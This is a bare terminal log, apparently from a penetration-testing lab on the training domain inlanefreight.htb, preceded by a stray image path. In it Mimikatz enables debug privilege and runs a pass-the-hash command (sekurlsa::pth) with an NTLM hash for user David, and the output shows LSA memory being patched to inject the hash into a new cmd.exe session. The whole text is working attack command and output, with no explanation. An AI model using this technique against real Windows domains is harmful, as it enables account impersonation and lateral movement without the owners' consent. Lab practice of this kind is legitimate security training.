 mimikatz(commandline) # privilege::debug
Privilege '20' OK
mimikatz(commandline) # sekurlsa::pth /user:David /rc4:c39f2beb3d2ec06a62cb887fb391dee0 /domain:inlanefreight.htb /run:c
md.exe
user    : David
domain  : inlanefreight.htb
program : cmd.exe
impers. : no
NTLM    : c39f2beb3d2ec06a62cb887fb391dee0
  |  PID  4084
  |  TID  1144
  |  LSA Process is now R/W
  |  LUID 0 ; 1732466 (00000000:001a6f72)
  \_ msv1_0   - data copy @ 0000027676700080 : OK !
  \_ kerberos - data copy @ 0000027676D444E8
   \_ aes256_hmac       -> null
   \_ aes128_hmac       -> null
   \_ rc4_hmac_nt       OK
   \_ rc4_hmac_old      OK
   \_ rc4_md4           OK
   \_ rc4_hmac_nt_exp   OK
   \_ rc4_hmac_old_exp  OK
   \_ *Password replace @ 0000027676D408C8 (32) -> null
mimikatz(commandline) # exit
Bye!